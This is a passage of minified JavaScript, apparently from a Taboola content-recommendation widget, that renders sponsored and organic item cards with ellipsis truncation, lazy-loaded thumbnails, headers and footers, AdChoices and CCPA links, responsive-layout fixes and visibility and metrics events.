").map((function(e){return{text:e,width:e.split("").reduce((function(e,t){return e+f[t]}),0)}})),p,r);if(m.length<=a)return m.map((function(e){return e.text}));for(var v=m.slice(0,a),h=v[a-1],g=3*f["."]+(d?f[" "]:0)+u,_=h.text.split("");0!==_.length&&!(x(_,f)+g<=r);)_=_.slice(0,_.length-1);return h.text="".concat(_.join(""),"..."),v.map((function(e){return e.text}))}function x(e,t){return(Array.isArray(e)?e:e.split("")).map((function(e){return t[e]})).reduce((function(e,t){return e+t}),0)}},2924:function(e,t,n){"use strict";n.d(t,{J:function(){return g}});var r,i,o,a=n(1853),l=n(256),s=n(8032),c=n(5385),u=n(4895),d=n(4148),p=n(5800),f=n(8894),m=n(3426),v=n(4733),h=n(1571),b="trc_ellipsis",g=function(){function e(e,t,n,r){var i=this;this._content=e,this._element=t,this.modeStyleComputer=n,this.inlineDetails=r,this._lineCount=-1,this._styles=(0,s.F)(),this._inlineDetailsElements=[],(0,h.Mv)("fill-ellipsis-in-fader")?(0,v.s)((function(){i.fillContent()})):this.fillContent(),this._resizeHandler=(0,c.yL)((function(){i.fillContent()}),500),window.addEventListener("resize",this._resizeHandler)}return e.prototype.cleanUp=function(){clearTimeout(this._fillEllipsisTimeout),window.removeEventListener("resize",this._resizeHandler),this._styles=(0,s.F)(),this._resizeHandler=(0,s.F)()},e.prototype.computeStyles=function(){var e=this;if(this.modeStyleComputer){var t=this._element.clientHeight;if(t){var n=this.getLineHeight();this._lineCount=n?Math.max(1,Math.floor(t/n)):1}else this._fillEllipsisTimeout=window.setTimeout((function(){e.fillEllipsis()}),500)}},e.prototype.getLineHeight=function(){var e,t,n=this._styles=this.modeStyleComputer();if("normal"===n.lineHeight){var r=null!==(e=(0,m.tl)(n.fontSize))&&void 0!==e?e:0;return Math.round(1.2*r)}return null!==(t=(0,m.BV)(n.lineHeight))&&void 0!==t?t:0},e.prototype.fillContent=function(){(0,l.k)(this._element,this._content),this.fillEllipsis()},e.prototype.fillEllipsis=function(){this.inlineDetails||(null!=i||(i=(0,d.cv)("chrome")),null!=o||(o=i&&(0,u.V)()>=84),!o&&(null!=r||(r=(0,d.cv)("ie")),r))?(this.inlineDetails&&(this._element.style.display="inline"),this.fillPolyfillEllipsis()):this.fillNativeEllipsis()},e.prototype.fillPolyfillEllipsis=function(){if(this.computeStyles(),!(this._lineCount<=0)){var e=this._styles,t={size:e.fontSize,weight:e.fontWeight,family:e.fontFamily.toLowerCase()},n=0,r=!1;this.inlineDetails&&(this._inlineDetailsElements=(0,f.Ut)(this.inlineDetails,this._element),n=(0,f._U)(this._inlineDetailsElements)||0,r=!0),(0,a.wm)(t,this._content);var i=(0,a.h5)({fontType:t,maxRowWidth:_(this._element),content:this._content,maxRowsCount:this._lineCount,reservedWidth:n,endsWithSpace:r}).join(" ")+(r?" ":"");(0,a.JP)(this._element,i,this._inlineDetailsElements)}},e.prototype.resetEllipsisStyles=function(){var e=this._element;e.style.textOverflow="",e.style.whiteSpace="",e.style.webkitLineClamp=""},e.prototype.fillNativeEllipsis=function(){this.resetEllipsisStyles();var e=this._element;if((0,p.gj)(e,b),this.computeStyles(),this._lineCount<=0)(0,p.dI)(e,b);else{var t=e.style,n=this._lineCount.toString();t.webkitLineClamp!==n?t.webkitLineClamp=n:t.whiteSpace||(t.textOverflow="ellipsis",t.whiteSpace="1"===n?"nowrap":"normal")}},e}();function _(e){for(var t=0,n=e,r=0;0===r&&n&&t++<10;)r=n.getBoundingClientRect().width||0,n=n.parentElement;return r>0?r:window.innerWidth}},5353:function(e,t,n){"use strict";n.d(t,{S:function(){return h}});var r,i,o,a,l=n(1571),s=n(6496),c=n(884),u=n(8032),d=n(5385),p=n(8773),f=n(5796),m=n(3426),v=n(7715),h=function(){function e(e,t){var n=this;this._imageType=(0,u.F)(),this.runImageLoadCallbacks=function(){n._imagePerformanceCallbacks.forEach((function(e){e()}))},this.onVisibilityCallback=function(e){var t;e&&(n.loadImagesWithStyleSize(),n.addResizeObserver(),null===(t=n._visibilityUnsubscribe)||void 0===t||t.call(n),n.load("taboolaUrl"))},this.handleImageLoaded=function(){n.imageIsTooSmall()||n._itemData.mediaLoaded()},this.handleImageError=function(){var e;switch(n._imageType){case"taboolaUrl":(null===(e=n._images)||void 0===e?void 0:e.isRatioImage)&&(0,v.YW)("tmi-tra-fetch_error",{id:n._itemData._ID}),n.load("publisherUrl");break;case"publisherUrl":n.load("defaultUrl");break;case"defaultUrl":n.cleanUp()}},this._itemData=e,this._bgElement=t;var r,i=(r=e.placementModeGroup,null!=o||(o=(0,l.Mv)("thumbnail-image-lazy-load")),null!=a||(a=(0,l.Cd)("thumbs-image-lazy-load-margins")),{isLazyLoad:(0,d.td)(r.getModeClientProperty("has-thumbs-image-lazy-load"),!0)||o,rootMargin:r.getModeClientProperty("thumbs-image-lazy-load-margins")||a});this._imagePerformanceCallbacks=[],(null==i?void 0:i.isLazyLoad)?this._visibilityUnsubscribe=(0,s.eb)(this._bgElement,this.onVisibilityCallback,{rootMargin:(0,m.BV)(i.rootMargin),visibleTime:0,visiblePercents:0}).unsubscribe:(this.loadImagesWithStyleSize(),this.addResizeObserver(),this.load("taboolaUrl"))}return e.prototype.cleanUp=function(){var e;this._bgElement=(0,u.F)(),this._images=(0,u.F)();var t=this._imageElement;t&&(t.removeEventListener("load",this.handleImageLoaded),this._imagePerformanceCallbacks.forEach((function(e){t.removeEventListener("load",e)})),t.removeEventListener("error",this.handleImageError),this._imageElement=void 0),null===(e=this._resizeObserver)||void 0===e||e.disconnect(),this._resizeObserver=(0,u.F)()},e.prototype.loadImagesWithStyleSize=function(){var e=this._bgElement.getBoundingClientRect();this._images=this._itemData.getImageUrls({width:Math.ceil(e.width||0),height:Math.ceil(e.height||0)})},e.prototype.measureImagePerformance=function(e,t){var n=(0,f.Xq)({measuredType:e,placement:t});this._imagePerformanceCallbacks.push(n)},e.prototype.handleImagePerformanceTracking=function(){var e=Date.now().toString();null!=r||(r=e),this.measureImagePerformance("imgLoadTime",e),e===r&&this.measureImagePerformance("firstImgLoadTime","firstImage")},e.prototype.load=function(e){this.handleImagePerformanceTracking(),this._imageType=e,this.createImageElement();var t=this._images[e];this._imageElement.src=t,this._bgElement.style.backgroundImage="url('".concat(t,"')"),this._imageElement.addEventListener("load",this.runImageLoadCallbacks)},e.prototype.createImageElement=function(){if(!this._imageElement){var e=this._imageElement=(0,p.U)("img");e.addEventListener("load",this.handleImageLoaded),e.addEventListener("error",this.handleImageError)}},e.prototype.addResizeObserver=function(){var e=this;if(this.imageIsTooSmall()){var t=this._resizeObserver=(0,c.b)((function(){e.imageIsTooSmall()||(e.loadImagesWithStyleSize(),e.load("taboolaUrl"),t.disconnect())}));t.observe(this._bgElement)}},e.prototype.imageIsTooSmall=function(){null!=i||(i=(0,l.Cd)("min-image-track"));var e=this._bgElement.getBoundingClientRect();return e.width<=i&&e.height<=i},e}()},5470:function(e,t,n){"use strict";n.d(t,{u:function(){return oe}});var r=n(4495),i=n(4966),o=n(8032),a=n(256),l=n(5633),s=n(8773),c=n(8541),u=n(6020),d=function(){function e(e,t,n){this.eventEmitter=new l.v,this.itemContent=e,this.itemNumber=t+1,this.domElement=(0,s.U)("div"),this.layoutIsResponsive=n,this.storeElement();var i=(0,r.Tt)("e24",{itemContent:this.itemContent,container:this.domElement,index:this.itemNumber});i?this._renderer=i:(this._renderer=new c.z({itemData:this.itemContent,container:this.domElement,index:this.itemNumber}),(0,r.Tt)("e17",{itemExternalAccess:this,itemData:this.itemContent,container:this.domElement})),this.listenRenderEvents()}return e.prototype.cleanUp=function(){this.cleanUpDomElement(),this.itemContent=(0,o.F)(),this._renderer.cleanUp(),this._renderer=(0,o.F)(),this.eventEmitter.removeAll(),this.eventEmitter=(0,o.F)()},e.prototype.cleanUpDomElement=function(){var e=this.domElement;e[u.T].placement=(0,o.F)(),e[u.T]=(0,o.F)(),(0,a.Rk)(e),this.domElement=(0,o.F)()},e.prototype.listenRenderEvents=function(){var e=this;this._renderer.eventEmitter.once("vis",(function(){e.eventEmitter.emit("vis")}))},e.prototype.fillInDomElements=function(){this._renderer.fillInDomElements()},e.prototype.hasRendered=function(){return this._renderer.hasRendered()},e.prototype.reportInDomAction=function(){0===this.itemContent.contentType&&(0,r.Tt)("e18",{container:this.domElement,itemData:this.itemContent})},e.prototype.isVisible=function(){return this._renderer.isVisible()},e.prototype.storeElement=function(){i.Un.appendEntityCustomData({entity:this.itemContent,element:this.domElement})},e.prototype.createLinkElement=function(e){if(!this._renderer)throw new Error("Item _renderer is not initialized");return this._renderer.createLinkElement(e)},e}(),p=n(8533),f=n(2344),m=!1;var v=n(2456),h=n(5800),b=50,g=100;function _(e,t){y(e,t)}function y(e,t,n){void 0===n&&(n=0);try{var r=(0,h.sb)(document,e.containerSelector);r?t.appendChild(r):n<b?window.setTimeout((function(){y(e,t,n+1)}),g):(t.classList.remove("tbl-feed-card"),(0,v.yN)(" Could not find external container with selector",e.containerSelector,"to move"))}catch(t){(0,v.yN)("Exception while trying to find external container with selector",e.containerSelector,t)}}var w=n(3163),x=n(1571),C=n(3922),E=n(1202),k=n(3534),T=n(6022);var L=n(8867),R=n(5126),S=n(8291),I=n(3426);function D(e,t,n){var r,o=e.getModeClientProperty,a={modeName:e.modeName,placementName:e.placement.uip,type:"disclosure",alignment:o("disclosure-alignment"),position:o("disclosure-position"),url:o("popup-custom-url")};if("none"!==a.position&&"after_branding"!==a.position){var l=function(e,t){var n=e.getModeClientProperty,r=n("min-width-for-disclosure");return r&&!(0,S.l7)(r)&&(r=(0,I.BV)(r)),{minWidth:r,hideIfNoPlace:n("hide-disclosure-when-no-place"),isHeader:t.classList.contains("trc_rbox_header")}}(e,t);if(!function(e,t){return!(!e.isHeader||!e.minWidth)&&t<e.minWidth}(l,(r=n,i.L5.responseSummary.hasFeeds&&(0,R.h)("disclosure")?0:r.clientWidth||r.offsetWidth))&&(l.isHeader||!l.hideIfNoPlace)){var s=(0,T.u)((0,L.pi)((0,L.pi)({},a),{content:o("disclosure-link-text-sponsored"),contentType:"sponsored"})),c=(0,T.u)((0,L.pi)((0,L.pi)({},a),{content:o("disclosure-link-text-hybrid"),contentType:"hybrid"}));t.appendChild(s),t.appendChild(c)}}}function O(e,t){var n=e.placement,r=e.getModeClientProperty,i=e.modeName;return(0,T.u)({modeName:i,placementName:n.uip,content:r("attribution-text"),type:"attribution",position:t,url:r("popup-custom-url")})}var M=n(9425),A=n(5385),P=500,N=n(6260),U=n(4733),B=n(493),F=function(e,t){var n;if(void 0===t&&(t={}),(0,N.MQ)()){var r="".concat("ResponsiveWidget","-").concat(e),i=(0,L.pi)((0,L.pi)({},t),{eventName:r});(0,B.C)(((n={}).eventType="metrics",n.extraData=(0,A.lY)(i),n))}},z=function(e){var t=e.getModeClientProperty;if("autowidget-template-text-links"===t("widget-creator-layout"))return!1;if(!t("mode-is-responsive"))return!1;var n=t("responsive-rules"),r=(0,M.K9)(n);return!!r&&e.items.length>=2&&!(1===r.cells||1===r.rows)};function V(e,t,n){if(!t.length)return null;var r=function(e,t,n){for(var r=-1,i=0;i<t.length;i++){var o=t[i],a=o.offsetLeft>=n.offsetLeft,l=o.offsetLeft<=n.offsetLeft;if(!("left"===e?a:l)){r=i;break}}return r}(e,t,n);return-1===r?null:function(e,t,n){var r,i,o,a,l,s,c,u=function(e){var t={};return e.forEach((function(e){var n=e.offsetHeight;n&&(t[n]||(t[n]=[]),t[n].push(e))})),t}(t),d=Object.keys(u),p=t[e];if(a=(o={sortedHeightOfItemsArray:d,itemsPerHeightArrayMap:u,previousRow:t,passedItem:p}).sortedHeightOfItemsArray[0],s=(l=o.itemsPerHeightArrayMap[a])[0]===o.passedItem&&1===l.length,c=2===o.sortedHeightOfItemsArray.length,o.previousRow.length>2&&c&&s)i=!1,r=p;else{i=!0;var f=d[d.length-1];r=1===u[f].length?u[f][0]:t[e-1]||p}return(null==r?void 0:r.offsetHeight)?{rootCauseElement:r,isRootCauseElementHeightBigger:i,affectedItem:n}:null}(r,t,n)}var j=n(9997),W=!1,H={},q={},G=(0,a.xH)(":nth-child(1 of .videoCube)"),Y=function(e,t){(0,j.LO)(e.items),e.items.length&&(function(e){(0,N.MQ)()&&(0,U.s)((function(){e.items.forEach((function(t){if(0===t.contentType){var n=(0,x.zD)(t);if(n){var r=e._ID;F("event-checking_overflowing_cards",{placementModeGroupsId:r});var i=(0,x.Mv)("use-fader-before-sending-event",!1);(0,U.s)((function(){n.scrollHeight>n.clientHeight+1&&F("event-overflowing_cards_found",{placementModeGroupsId:r,mode:e.modeName})}),{runImmediately:!i})}}}))}))}(e),K(e,Q(e,t)),function(e){(0,N.MQ)()&&(0,U.s)((function(){if(z(e)){var t=(0,x.zD)(e);if(t&&t.offsetWidth){var n=(0,x.zD)(e.items[0]),r=null==n?void 0:n.offsetWidth;if(n&&r){var i=window.getComputedStyle(n).float;if("none"!==i){var o=r/window.innerWidth>.8,a=r/t.offsetWidth>.8;o||a||(F("event-checking_responsive_widget",{placementId:e._ID}),function(e,t){var n=e._ID,r=[],i=[],o=!1,a=e.items;i.push((0,x.zD)(a[0]));for(var l=1;l<a.length;l++){var s=(0,x.zD)(a[l-1]),c=(0,x.zD)(a[l]);if(s&&c){var u=(0,h.sb)(c,"video-cta-button");if(!o&&u&&(o=!0),s.offsetTop!==c.offsetTop){var d=i[0];if(d.offsetHeight+d.offsetTop>c.offsetTop&&d.offsetWidth>2*c.offsetWidth)break;r=i.slice(),i=[];var p=void 0;if(("left"===t&&c.offsetLeft>=d.offsetLeft+d.offsetWidth||"right"===t&&c.offsetLeft<d.offsetLeft)&&(p=V(t,r,c)),p){var f=p.rootCauseElement,m=!!(0,h.sb)(f,"video-cta-button");return void F("event-placement_layout_shift",{isRootCauseElementHeightBigger:p.isRootCauseElementHeightBigger,isPlacementWithCtaItem:o,isBrokenBecauseOfCta:m,placementId:n,mode:e.modeName,isBroken:!0})}}i.length&&c.offsetLeft===i[0].offsetLeft&&(r=i.slice(),i=[]),i.push(c)}}F("event-placement_rendered_ok",{isPlacementWithCtaItem:o,isBroken:!1,placementId:n})}(e,i))}}}}}))}(e))};function X(){var e=(0,A.JJ)(H);if(e.length){var t={};e.forEach((function(e){var n=e[0],r=e[1],i=r.placementModeGroupsData,o=r.container;t[n]=Q(i,o,!0)})),e.forEach((function(e){var n=e[0];K(e[1].placementModeGroupsData,t[n],!0)}))}}function Q(e,t,n){if(void 0===n&&(n=!1),e.items.length)return function(e,t,n){if(void 0===n&&(n=!1),z(e)){W||(W=!0,window.addEventListener("resize",(0,a.Ds)(X,P,!1)));var r=e._ID;F("event-pre_fixing_responsive_widget",{isTriggeredByResize:n,placementModeGroupId:r});var i=t?Math.floor(t.offsetWidth):null;if(i){var o=e.items,l=(0,x.zD)(o[0]),s=(0,x.zD)(o[1]);if(l&&s){var c=l.offsetWidth,u=s.offsetWidth,d=Math.floor(i/l.getBoundingClientRect().width),p=o.length>1&&c>0&&u>0&&c>=2*u,f=(0,M.K9)(e.getModeClientProperty("responsive-rules")).cells,m=!q[r]&&f===d,v=q[r]===d;if(H[r]={placementModeGroupsData:e,container:t},!G||p||!(m||v)){var h=f;n&&!p&&!m&&!v&&q[r]&&(h=q[r]),q[r]=d;for(var b=!0,g=0,_=o;g<_.length;g++){var y=_[g],w=(0,x.zD)(y);if((null==w?void 0:w.offsetWidth)&&c!==w.offsetWidth){b=!1;break}}return{areAllCardsWithSameWidth:b,currentItemsPerRow:d,itemsPerRowToRevert:h}}}}}}(e,t,n)}function K(e,t,n){void 0===n&&(n=!1),e.items.length&&t&&function(e,t,n){void 0===n&&(n=!1);var r=t.areAllCardsWithSameWidth,i=t.currentItemsPerRow,o=t.itemsPerRowToRevert;e.items.forEach((function(t,a){if(a){var l=(0,x.zD)(t);l&&(r&&a%i==0?l.style.clear="both":(a%o==0&&(l.style.clear="none"),F("event-fixing_responsive_widget",{areAllCardsWithSameWidth:r,isTriggeredByResize:n,placementId:e._ID})))}}))}(e,t,n)}var J,$=n(8894),Z=function(){function e(e,t){var n,r,i;this._itemRenderList=[],this._nestedModeGroups=[],this._placementModeGroup=e,this._domElement=t,this._attributionPosition=function(e){var t=e.getModeClientProperty("attribution-position");return"top"===t?function(e){if((0,R.h)("attribution"))return!1;var t=function(e){return e.placement.parent?(0,x.zD)(e.placement.parent):(0,x.zD)(e.placement)}(e);if(!t)return!1;var n=e.getModeClientProperty("min-width-for-attribution")||0,r=getComputedStyle(t),i=parseFloat(r.paddingLeft||"0"),o=parseFloat(r.paddingRight||"0"),a=t.clientWidth||t.offsetWidth;return!!a&&n>a-i-o}(e)?"bottom":"top":t}(e),this._adChoicePosition=(n=e,r=this._attributionPosition,"auto"!==(i=n.getModeClientProperty("adchoice-position"))?i:"none"===r?"top":r),this._id=(0,C.iO)(e._ID),this._layoutIsResponsive=(0,C.FP)(e),this.outerElement=this.createOuterElement(),this.mainWrapperElement=this.createMainWrapperElement(),this._isProtectedAudienceCard=!!e.placement.pa,this.renderModeGroup()}return e.prototype.createOuterElement=function(){var e=[["id","outer_"+this._id]];return this._layoutIsResponsive||e.push(["style","overflow: hidden;"]),(0,s.U)("div",{classList:["trc_rbox_outer"],attrList:e})},e.prototype.createMainWrapperElement=function(){return(0,s.U)("div",{attrList:[["id","internal_trc_"+this._id]]})},e.prototype.cleanUp=function(){this._itemRenderList.forEach((function(e){return e.cleanUp()})),this._itemRenderList=[]},e.prototype.getItems=function(){var e,t=this._itemRenderList;return null===(e=this._nestedModeGroups)||void 0===e||e.forEach((function(e){t.push.apply(t,e.getItems())})),t},e.prototype.fillInDomElements=function(){this._itemRenderList.forEach((function(e){return e.fillInDomElements()})),Y(this._placementModeGroup,this.mainWrapperElement)},e.prototype.renderModeGroup=function(){var e=this,t=this._placementModeGroup.modeGroupsList;if((0,C.n5)(this._placementModeGroup,this._domElement),t.length>0)this.handleNestedModeGroups(this._placementModeGroup);else{var n=(0,s.U)("div",{classList:["trc_rbox_container"]}),r=this._domElement,i=!(0,$.lV)(this._placementModeGroup);(0,C.ne)(r),(0,C.zX)(r,this._placementModeGroup,this._id,i),r.appendChild(n);var o,a=n.appendChild((0,s.U)("div")),l=(0,x.Cd)("switch-abp-class"),c="";switch(this._placementModeGroup.contentType){case"organic":o="trc-content-organic";break;case"hybrid":o="trc-content-hybrid";break;default:o="trc-content-sponsored"}l&&(0,w.ws)()>0&&(c=l.syndicatedItem);var u=this._placementModeGroup.modeName||this._placementModeGroup.modeName,p=a.appendChild((0,s.U)("div",{classList:["trc_rbox",u,c||o],attrList:[["id","trc_wrapper_"+this._id]]}));p.style.overflow="hidden",this.setupHeaderElement(p),(0,$.im)(this._placementModeGroup,this._id,this._domElement),p.appendChild(this.outerElement);var f=[["id",this._placementModeGroup.placement.listId]];(0,$.lV)(this._placementModeGroup)&&f.push(["style","overflow: hidden;"]),this.outerElement.appendChild((0,s.U)("div",{classList:["trc_rbox_div","trc_rbox_border_elm"],attrList:f})).appendChild(this.mainWrapperElement),this._placementModeGroup.items.forEach((function(t,n){var r=new d(t,n,e._layoutIsResponsive);e._itemRenderList.push(r),e.mainWrapperElement.appendChild(r.domElement)})),this.setupFooterElement(p);var m=(0,s.U)("div",{classList:["trc_clearer"]});p.appendChild(m)}},e.prototype.handleNestedModeGroups=function(t){var n=this,r=t.modeGroupsList,o=this._domElement;r.length>2&&(0,v.PN)("nestedModeGroup detected with ".concat(r.length," siblings ").concat(document.location.href)),r.forEach((function(t){var r=(0,C.bg)(t);o.appendChild(r),i.Un.appendEntityCustomData({entity:t,element:r}),n._nestedModeGroups.push(new e(t,r)),t.modeGroupsList.length>0&&(o=r,(0,v.PN)("nestedModeGroup detected ".concat(document.location.href)))}))},e.prototype.setupHeaderElement=function(e){var t;if(!(null===(t=i.L5.optionsSummary.protectedAudience)||void 0===t?void 0:t.renderItemMode)&&!this._isProtectedAudienceCard){var n=(0,s.U)("div",{classList:["trc_rbox_header","trc_rbox_border_elm"],attrList:[["id","trc_header_"+this._id]]}),r=(0,s.U)("div",{classList:["trc_header_ext"]});if("top"===this._adChoicePosition&&this.appendAdChoiceElementIfExist(r),"top"===this._attributionPosition){"auto"===this._adChoicePosition&&this.appendAdChoiceElementIfExist(r);var o=O(this._placementModeGroup,"top");r.appendChild(o)}"bottom"!==this._placementModeGroup.getModeClientProperty("disclosure-position")&&D(this._placementModeGroup,r,this._domElement),n.appendChild(r);var a=this._placementModeGroup.getModeClientProperty("header"),l=this.headerTextElement=(0,s.U)("span",{classList:["trc_rbox_header_span"],attrList:[["role","heading"],["aria-level","3"]]});this.handleHeaderIcon(l);var c=this._placementModeGroup.getModeClientProperty("header-right");if("No Header"!==c)this.generateHeaderPart(l,a,["trc_header_left_column","trc_header_left_part"]),this.generateHeaderPart(l,c,["trc_header_right_column","trc_header_right_part"]);else{var u="No Header"!==a?a:"";l.insertAdjacentHTML("beforeend",u)}this.addTitleBoxAtt(n,l),n.appendChild(l),e.appendChild(n)}},e.prototype.generateHeaderPart=function(e,t,n){var r=(0,s.U)("span",{classList:n});r.insertAdjacentHTML("beforeend",t),e.appendChild(r)},e.prototype.addTitleBoxAtt=function(e,t){e.titleBox=t},e.prototype.handleHeaderIcon=function(e){var t=(0,E.M)(this._placementModeGroup);t&&((0,h.gj)(e,"trc_rbox_header_icon_span"),e.appendChild(t))},e.prototype.setupFooterElement=function(e){if(!this._isProtectedAudienceCard){var t=!1,n=(0,s.U)("div",{classList:["trc-widget-footer"]});"bottom"===this._adChoicePosition&&(this.appendAdChoiceElementIfExist(n),t=!0),"top"!==this._attributionPosition&&"none"!==this._attributionPosition&&("auto"===this._adChoicePosition&&(this.appendAdChoiceElementIfExist(n),t=!0),n.appendChild(O(this._placementModeGroup,"bottom"))),"bottom"===this._placementModeGroup.getModeClientProperty("disclosure-position")&&D(this._placementModeGroup,n,this._domElement);var r=i.L5.responseSummary.userData.ccpa;if(r){(0,h.gj)(n,"tbl-ccpa-container");var o=(0,s.U)("div",{classList:["logoDiv","link-ccpa"]}),a=[];a.push("tbl-ccpa-on-widget"),n.children.length>0&&a.push("tbl-cpa-pipe-before"),(0,k.C)({parentElement:o,ccpaData:r,extraCssClassList:a,hasAdChoice:t}),t?n.prepend(o):n.appendChild(o)}e.appendChild(n)}},e.prototype.appendAdChoiceElementIfExist=function(e){var t=function(e,t){if((0,x.Mv)("has-adchoice")){var n=(0,x.Cd)("adchoice-item-types");if(e.items.some((function(e){return 0===e.contentType&&(r=n,!(!(t=e).isOrganic||!r["is-organic"])||!(!t.isNetwork||!r["is-in-network"])||!(!t.isSyndicated||!r["is-syndicated"])||t.isNative&&r["is-native"]);var t,r}))){var r=function(e){return e.getModeClientProperty("adchoice-target-url")||(0,x.Cd)("adchoice-url")||e.getModeClientProperty("popup-custom-url")}(e),i=e.placement,o=e.modeName,a=(0,T.u)({modeName:o,placementName:i.uip,type:"adc",position:t,url:r});return(0,h.Au)(a.childNodes).forEach((function(e){var t,n,r,i;t=e,n=(0,s.U)("span",{classList:["trc_adc_wrapper"]}),r=(0,s.U)("span",{classList:["trc_adc_s_logo"]}),i=(0,s.U)("span",{classList:["trc_logos_v_align"]}),n.appendChild(r),(0,h.u8)(n),(0,h.u8)(i),t.appendChild(n),t.appendChild(i)})),a}}}(this._placementModeGroup,this._adChoicePosition);t&&e.appendChild(t)},e}(),ee=function(){function e(e){var t=this;this._exploreEventTimeout=0,this._exploreEventFired=!1,this.exploreOverHandler=function(){clearTimeout(t._exploreEventTimeout);var e=t.getDelay();e?t._exploreEventTimeout=window.setTimeout(t.sendExploreEvent,e):t.sendExploreEvent()},this.exploreLeaveHandler=function(){clearTimeout(t._exploreEventTimeout)},this.sendExploreEvent=function(){t.cleanUp();var e=t.settings.placementData;t._exploreEventFired||(t._exploreEventFired=!0,e.sendExploreEvent())},this.settings=e,this.addExploreEventListeners()}return e.prototype.cleanUp=function(){clearTimeout(this._exploreEventTimeout);var e=this.settings.domElement;e&&(e.removeEventListener("mouseover",this.exploreOverHandler),e.removeEventListener("mouseleave",this.exploreLeaveHandler))},e.prototype.addExploreEventListeners=function(){var e=this.settings.domElement;e.addEventListener("mouseover",this.exploreOverHandler),this.getDelay()&&e.addEventListener("mouseleave",this.exploreLeaveHandler)},e.prototype.getDelay=function(){return null!=J||(J=(0,x.Cd)("explore-delay")||0),J},e}(),te=n(7496),ne=n(3924),re=n(6403),ie=n(5796),oe=function(){function e(e,t){var n=this;this._id=(0,A.D1)(),this._placementModeGroups=[],this._itemRenderList=[],this.handleVisibleItem=function(){var e=i.L5.responseSummary.isItemLevelVisible;n._itemRenderList.forEach((function(t){var r;if(t instanceof d){var i=t.isVisible();i&&(null===(r=t.itemContent.getItemData())||void 0===r||r.setAsVisible()),(!e||i)&&t.eventEmitter.off("vis",n.handleVisibleItem)}})),n.placementData.sendEventVisible()},this.placementData=e,this.domElement=t,(0,C.Ac)(t),this._exploreEventController=new ee(this)}return e.prototype.renderImmediately=function(){this.createContent()},e.prototype.render=function(){var e=this,t=(0,r.Tt)("e25",this.placementData);return t?t.then((function(t){t&&(e.placementData=t),e.createContent()})):(this.createContent(),re.e.resolve())},e.prototype.cleanUp=function(){var e;this.placementData=(0,o.F)(),this.domElement.innerText="",this.domElement=(0,o.F)(),this._placementModeGroups.forEach((function(e){return e.cleanUp()})),this._placementModeGroups=[],null===(e=this._exploreEventController)||void 0===e||e.cleanUp(),this._exploreEventController=null,this._itemRenderList=[]},e.prototype.fillInDomElements=function(){this._placementModeGroups.forEach((function(e){return e.fillInDomElements()})),!this.placementData.thirdPartyCard&&this.placementData.sendEventAvailable()},e.prototype.hasRendered=function(){return 0===this._itemRenderList.length||this._itemRenderList.some((function(e){return e instanceof d&&e.hasRendered()}))},e.prototype.reportInDomAction=function(e){var t=this._placementModeGroups[0]||{};(0,r.Tt)("e18",{container:this.domElement,placement:this.placementData,placementMainWrapper:t.mainWrapperElement,placementOuterBox:t.outerElement,headerTextElement:t.headerTextElement,cardNumber:e}),this.itemRenderForEach((function(e){return e.reportInDomAction()}));var n=(0,te.Ze)(this.placementData);(0,ne.F)("render",n)},e.prototype.createContent=function(){if(0!==this.placementData.type){var e=!(this.placementData.modeGroupsData.modeGroupsList.length>0||(0,$.lV)(this.placementData.modeGroupsData));switch((0,C.ne)(this.domElement),2===this.placementData.type||(0,C.zX)(this.domElement,this.placementData,this._id,e),this.placementData.type){case 2:if(this.placementData.pa)return void this.renderRecommendationPlacement();this.domElement.style.margin="0",this.domElement.style.padding="0",this.domElement.classList.remove("tbl-feed-card");break;case 1:this.renderRecommendationPlacement();break;case 4:!function(e,t){var n=function(e){var t=document.createElement("iframe");return t.style.border="0",t.style.display="block",t.scrolling="no",t.style.width=e.width||"0px",t.style.height=e.height||"0px",t}(e);t.appendChild(n),n.onload=function(){var t,r;if(!m){m=!0;var i=(null===(t=n.contentWindow)||void 0===t?void 0:t.document)||n.contentDocument;i&&(i.open(),n.contentWindow&&(0,p.m)(n.contentWindow),i.write(e.decodedJS),i.close(),null===(r=n.contentWindow)||void 0===r||r.dispatchEvent(new Event("load")),function(e){var t=e.createElement("style");t.type="text/css",t.appendChild(e.createTextNode("body { margin: 0px }")),e.getElementsByTagName("head")[0].appendChild(t)}(i))}};var r=e.eo;r&&new f.x(t,r).listenToCardIframeChildClick()}(this.placementData,this.domElement);break;case 5:_(this.placementData,this.domElement)}}},e.prototype.renderRecommendationPlacement=function(){var e,t=this.placementData,n=(null===(e=t.mode)||void 0===e?void 0:e.modeName)||t.m,r=(0,ie.Xq)({measuredType:"rendering",modeName:n,placement:t.ri,measureLevel:"reqMeasure"});this.renderPlacementModeGroups(),r()},e.prototype.renderPlacementModeGroups=function(){var e,t,n,r=this;e=this.placementData.modeGroupsData,t=this.domElement,e.modeGroupsList.length&&(n=(0,C.bg)(e),t.appendChild(n)),r._placementModeGroups.push(new Z(e,n||t)),this._itemRenderList=this._placementModeGroups.reduce((function(e,t){return e.push.apply(e,t.getItems()),e}),[]),this.itemRenderForEach((function(e){return e.eventEmitter.once("vis",r.handleVisibleItem)}))},e.prototype.itemRenderForEach=function(e){this._itemRenderList.forEach((function(t){t instanceof d&&e(t)}))},e}()},4802:function(e,t,n){"use strict";n.d(t,{yu:function(){return E},qC:function(){return k},hJ:function(){return T},NY:function(){return L}});var r,i=n(8867),o=n(9564),a=n(4966),l=n(1571),s=n(2456),c=n(1379),u=n(8012),d=n(9901),p=n(5385),f=n(8894),m=-1;function v(e){return e!==m}var h,b="__gen__",g="tblStyle_",_="__keys__",y={},w=0,x="",C=((r={})[".video-label,.sponsored,.sponsored-url"]=".video-title",r);function E(e,t){var n=null==t?void 0:t.__keys__;if(!n)return(0,i.pi)((0,i.pi)({},e),t);var r={};return n.forEach((function(n){var i;return r[n]=null!==(i=t[n])&&void 0!==i?i:e[n]})),r}function k(e){h||(h=new MutationObserver((function(e){e.forEach((function(e){var t=e.removedNodes[0];t&&"STYLE"===t.nodeName&&(null==t?void 0:t.id.startsWith(g))&&function(){w=0,y={},x="";var e=d.mb.TRC;e.TRECS.styleInjected=!1;var t="injectedCustomStyle";e[t]&&(e[t]=!1)}()}))}))).observe(document.head,{childList:!0});var t=function(){if(y[b]||d.mb.TRC.TRECS.styleInjected)return"";y[b]=!0;var e=(0,l.Cd)("style");return x+=' .trc_rbox_container { direction: ltr; text-align: left; } /*override bootstrap default css */ .trc_rbox_container [class*=span] { float: none; margin-left: 0; } /*------------- Multi-widget -------------*/ .trc_multi_widget_container { display: -ms-flexbox; display: flex; -ms-flex-pack: justify; justify-content: space-between; } .trc_multi_widget_container .trc_rbox_div { margin: 0; } /*----------------------------------------*/ .trc_rbox_header { border: 0 solid; overflow: hidden; 